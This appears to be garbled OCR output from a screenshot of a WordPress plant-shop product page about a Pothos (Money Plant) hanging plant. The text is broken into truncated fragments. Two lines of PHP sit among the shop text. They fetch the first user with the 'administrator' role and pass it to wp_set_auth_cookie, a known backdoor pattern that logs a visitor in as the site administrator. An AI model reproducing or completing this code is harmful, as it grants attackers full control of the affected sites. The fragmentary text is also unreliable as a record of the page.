
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
Air Purifying Plants
othos – Money Plant Hanging
e a review
 Stock
othos (Money Plant Hanging)
is a fast-growing indoor